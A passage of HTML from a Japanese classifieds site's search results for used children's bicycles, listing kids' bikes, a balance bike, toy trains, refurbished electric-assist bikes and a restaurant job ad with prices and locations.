<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j4ghx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">16</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j4ghx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">16</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/sale-toy/article-1me0nm"><img alt="キッズバイク キックバイク バランス バイク 幼児用ペダルなし自..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69673ae445bcd8f4545fbfc7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/sale-toy/article-1me0nm">キッズバイク キックバイク バランス バイク 幼児用ペダルなし自...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/sale-toy">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/sale-toy/g-1571/a-543-sakai">堺市</a>
<a rel="nofollow" href="/osaka/sale-toy/g-1571/s-3200716">白鷺駅</a>
<a href="/all/sale-toy/g-1571">幼児用自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
キッズバイク キックバイク バランス バイク 幼児用ペダルなし自転車 ブレーキ付 子供用自転車 ペダルなし自転車 自転車 トレーニングバイク

息子と娘が使用したため、使用感、傷はありますが、まだまだ使えます。

自転車まで...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me0nm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me0nm" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-toy/article-1mdzyx"><img alt="子供用自転車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696735812134cd12bed70ab2/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-toy/article-1mdzyx">子供用自転車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-toy">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-toy/g-1570/a-212-sakado">坂戸市</a>
<a rel="nofollow" href="/saitama/sale-toy/g-1570/s-2100127">北坂戸駅</a>
<a href="/all/sale-toy/g-1570">子供用自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
サイクルベースAsahi   あさひ
DUALLY（デューリー）

BMXスタイルを取り入れたデザイン

補助輪もあります。

タイヤサイズ···18インチ

防犯登録抹消済み

2023年に購入しました。
傷あります。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdzyx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdzyx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-bic/article-1md7w7"><img alt="子供用自転車　18インチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6965d1548efd922a19678e1f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-bic/article-1md7w7">子供用自転車　18インチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-bic">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-bic/g-1497/a-731-kitakyushu">北九州市</a>
<a href="/all/sale-bic/g-1497">ロードバイク</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
2年ほど前に購入した子供用自転車です。
【購入時価格】30000円ぐらい
【傷などの状態】とくに目立った傷はありませんが錆びている箇所があります。カゴの変形がありますが走行に支障はありません
【アピールポイント】状態はいいの...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1md7w7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1md7w7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/rec-ser/alliance-rec_shufu_job_17614348?ex=1"><img alt="主婦(夫)が活躍中の激辛で人気の担担麺専門店でホール・キッチンスタッフ" class="p-item-image" src="https://part-shufu-job-order.imgix.net/10282798/pc/2c52cecdec5a070165d9510e5c9a2ccb725cd3cc.png?h=300&amp;auto=format&amp;auto=compress&amp;" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/rec-ser/alliance-rec_shufu_job_17614348?ex=1">主婦(夫)が活躍中の激辛で人気の担担麺専門店でホール・キッチンスタッフ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,400円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-ser/g-2234/a-318-atsugi">厚木市</a>
<a href="/all/sale-ser/g-2234">ホールスタッフ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
主婦(夫)の働くを応援！

[勤務日数]：
週2日~
09:30~14:00/11:00~15:00/17:00~22:00
月/火/水/木/金/土/日
などから選べます

[勤務地・最寄駅]：
神奈川県厚木市岡田3-16-...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/yamaguchi/sale-bic/article-1mdzbf"><img alt="子供自転車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69673131bc34a6175e48aba7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamaguchi/sale-bic/article-1mdzbf">子供自転車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamaguchi/sale-bic">山口</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamaguchi/sale-bic/g-all/a-676-ube">宇部市</a>
<a href="/yamaguchi/sale-bic/g-all/s-1172108">丸尾駅</a>
<a href="/all/sale-bic">自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
孫が乗っていた自転車です

すぐ大きくなるから、次から次へと買い替えできませんよね！
捨てる前に
必要な方お譲りします

手入れをされるとまだまだ乗れます
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdzbf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdzbf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-toy/article-1mdygh"><img alt="プラレールまとめ売りハッピーセット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696729c7d4409f409c7ae746/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-toy/article-1mdygh">プラレールまとめ売りハッピーセット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-toy">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-toy/g-1556/a-179-saitama">さいたま市</a>
<a rel="nofollow" href="/saitama/sale-toy/g-1556/s-1131904">浦和駅</a>
<a href="/all/sale-toy/g-1556">ミニカー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%97%E3%83%A9%E3%83%AC%E3%83%BC%E3%83%AB">プラレール</a>
</div>
</div>
<div class='p-item-detail'>
マクドナルドハッピーセットのおもちゃでもらったプラレールの27台でまとめ売りです。
ひとりの子供が遊びました。きれいな状態と思いますが、価値観は色々ですのでよく写真でご確認ください。
全て手ころで遊ぶタイプです。

自宅そば...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdygh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdygh" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-bic/article-1mdy1u"><img alt="【引取者決定】子供自転車　14インチ　幼稚園サイズ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967271843fd98d361618e17/thumb_m_1768367893127.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-bic/article-1mdy1u">【引取者決定】子供自転車　14インチ　幼稚園サイズ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-bic">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-bic/g-1496/a-201-asaka">朝霞市</a>
<a rel="nofollow" href="/saitama/sale-bic/g-1496/s-2100112">朝霞駅</a>
<a href="/all/sale-bic/g-1496">折りたたみ自転車</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
子供自転車　14インチ
サビだらけですが、通常使用可能。
パンクなし、ブレーキOK、ベルはフックが折れてるので、替えて使用ください。
防犯登録なし。

一番低くして、年少さんの時に使用してました。
練習用にいかがですか？
補...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdy1u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdy1u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-bic/article-1mdxnq"><img alt="1年保証　1都4県全域送料無料　ブリヂストン　ビッケモブ　dd ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696725158a914c520177c16b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-bic/article-1mdxnq">1年保証　1都4県全域送料無料　ブリヂストン　ビッケモブ　dd ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>86,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-bic">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-bic/g-1495/a-306-yokohama">横浜市</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%93%E3%83%83%E3%82%B1%E3%83%A2%E3%83%96">ビッケモブ</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。

⭐︎チャリ吉は他店とここが違う！！
★全て1年間の完全保証付き（詳しくはプロフィール欄記載）
★新品部品多数、整備に一切妥協しません。
★バッテリー全て新品同様容量又は最優良品。
★100%...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdxnq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdxnq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-bic/article-1mdxjk"><img alt="1年保証 1都4県全域送料無料　 ヤマハ　パスシオン　20インチ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967247581170474e31f4220/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-bic/article-1mdxjk">1年保証 1都4県全域送料無料　 ヤマハ　パスシオン　20インチ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>62,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-bic">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-bic/g-1495/a-179-saitama">さいたま市</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。

⭐︎チャリ吉は他店とここが違う！！
★全て1年間の完全保証付き（詳しくはプロフィール欄記載）
★新品部品多数、整備に一切妥協しません。
★バッテリー全て新品同様容量又は最優良品。
★100%...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdxjk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdxjk" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-bic/article-1mdxh4"><img alt="コグホーン 子供用自転車（20インチ）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696722b35c3b80547c93c630/thumb_m_1000002343.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-bic/article-1mdxh4">コグホーン 子供用自転車（20インチ）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-bic">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-bic/g-1498/a-201-asaka">朝霞市</a>
<a rel="nofollow" href="/saitama/sale-bic/g-1498/s-2100112">朝霞駅</a>
<a href="/all/sale-bic/g-1498">マウンテンバイク</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
</div>
<div class='p-item-detail'>
4-5年前にイオンで購入した自転車です。
ギアチェンジの部分に曇りありです。
錆や傷ありますが、まだまだ乗れます。
防犯登録削除済みです。
取りに来てくださる方の購入をよろしくお願いいたします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdxh4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdxh4" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
